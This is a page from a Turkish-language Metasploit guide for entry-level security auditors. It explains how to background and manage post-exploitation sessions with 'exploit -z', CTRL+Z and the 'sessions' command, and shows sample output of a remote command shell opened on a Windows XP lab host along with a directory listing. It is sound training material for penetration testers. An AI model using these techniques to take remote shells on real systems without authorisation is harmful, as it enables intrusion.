 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013



2.4 Exploit Sonrası Oturumlarının Yönetilmesi
Exploit modülleri çalıştırıldığında ve işlem başarıyla tamamlandığında hedef ile sistem
arasında bir oturum oluşur. Belirlenen portlar ve IP adresleri üzerinden kurulan iletişim,
exploit işlemi sonunda bilgilendirme amacıyla yazılır. Exploit işleminin çok sayıda
sisteme yapılması veya toplu halde exploit uygulamalarında, hedefler ile sistem arasında
açılacak oturumlar ile hemen iletişime geçmek gerekmeyebilir. Bu nedenle bir exploiti
çalıştırırken exploit -z komutu verilirse, gelen oturum iletişime geçilmeksizin arka plana
atılır ve oturum listesinde yerini alır. Eğer iletişime geçilmiş bir oturumun arkaplana
atılması isteniyorsa, bu durumda geçerli oturum içindeyken CTRL+Z tuş
kombinasyonunu kullanmak gerekecektir.


Başarıyla çalışmış exploit işlemleri sonucunda üretilen oturumlar ile ilgili işlem yapmak
için sessions komutu kullanılır. Verilecek parametrelerle oturumların listelenmesi, bir
oturum veya tüm oturumlarda aynı komutların çalıştırılması ve oturumla iletişime
geçilmesi sağlanabilir.


Bir önceki örnekte elde edilen oturum arkaplana atılarak sessions komutunun örnek
kullanımları aşağıda gösterilmiştir.


    [*] Command Stager progress - 100.00% done (102246/102246 bytes)
    [*] Command shell session 1 opened (192.168.1.11:60529 -> 192.168.1.22:4444) at Thu Jul
    12 21:25:34 +0300 2012

    Microsoft Windows XP [S�r�m 5.1.2600]
    (C) Telif Hakk� 1985-2001 Microsoft Corp.

    C:WINDOWSsystem32>cd 
    cd 

    C:>dir
    dir
     C s�r�c�s�ndeki birimin etiketi yok.
     Birim Seri Numaras�: 3853-8590

     C: dizini

    03.12.2008    18:48                 0 AUTOEXEC.BAT
    03.12.2008    18:48                 0 CONFIG.SYS
    28.07.2011    14:41   <DIR>           Documents and Settings
    26.07.2011    16:06   <DIR>           Inetpub
    26.07.2011    16:07   <DIR>           MSDERelA
    04.06.2012    18:25   <DIR>           Program Files


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 43
 